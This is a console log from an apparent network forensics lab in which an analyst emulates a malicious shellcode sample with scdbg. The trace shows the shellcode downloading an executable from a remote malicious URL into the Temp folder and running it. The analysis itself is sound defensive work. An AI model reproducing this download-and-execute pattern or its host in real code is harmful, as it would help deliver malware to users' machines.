 C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>scdbg.exe /f aolwinamp-shellcode
Loaded 312 bytes from file aolwinamp-shellcode
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=3ÿ888ÿ888ÿ888ÿ888ÿ888ÿ888, C:\Users\husky\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\husky\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302232
FLARE Fri 08/09/2024 13:46:02.13
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>